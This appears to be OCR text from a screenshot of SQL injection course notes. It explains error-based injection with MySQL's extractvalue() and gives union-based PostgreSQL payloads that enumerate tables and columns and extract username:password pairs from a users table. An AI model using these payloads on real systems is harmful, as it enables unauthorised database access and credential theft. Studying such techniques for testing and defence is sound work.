 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11 Aa
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
2) Error Based Sql Injection
If the MySql service version is 5.1 or later we can use the “ extractvalue()” function to exfiltrate data
from the database
PostgreSql
Postgres is very similar to Mysql:
Key Differences: -> PostgreSQL doesn't have a group_concat function so instead I return one
table_name at a time with the “offset” operator. Offset ‘0’ get the first table name, offset ‘1’ gets the
second and so on
Default databases “pg_catalog” and “information_schema”
Steps Commands
List all tables in
Database
union all select 1,table_name from information_schema.tables where
table_schema != 'pg_catalog' and table_schema != 'information_schema'
offset 0
Extract Table Names
Increase offset values to “1” and go on etc.,
Extract Column
Names
union all select 1,column_name from information_schema.columns where
table_name = 'users' offset 0
Extract Data/Value
from sensitive
column
union all select 1,concat(username,':',password) from users offset 0
Page 2 of 4 668 words English (India) Accessibility: Investigate Focus 100%
Udemy